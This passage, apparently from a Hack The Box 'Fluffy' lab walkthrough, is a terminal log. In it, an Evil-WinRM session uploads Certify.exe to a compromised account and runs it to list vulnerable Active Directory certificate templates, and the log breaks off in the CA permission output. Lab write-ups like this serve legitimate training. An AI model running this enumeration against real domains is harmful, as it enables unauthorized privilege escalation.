 *Evil-WinRM* PS C:\Users\winrm_svc> upload Certify.exe
Info: Uploading /home/cadet/HTB/fluffy/results/10.10.11.69/loot/Certify.exe to C:\Users\winrm_svc\Certify.exe
Data: 238248 bytes of 238248 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\winrm_svc> .\Certify.exe find /vulnerable
Certify
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=fluffy,DC=htb'
[*] Listing info about the Enterprise CA 'fluffy-DC01-CA'
Enterprise CA Name : fluffy-DC01-CA
DNS Hostname : DC01.fluffy.htb
FullName : DC01.fluffy.htb\fluffy-DC01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Cert Thumbprint : 5A359CF86FF5C22818C70CC23B71A47A2F2A715E
Cert Serial : 3670C4A715B864BB497F7CD72119B6F5
Cert Start Date : 4/17/2025 9:00:16 AM
Cert End Date : 4/17/3024 9:11:16 AM
Cert Chain : CN=fluffy-DC01-CA,DC=fluffy,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544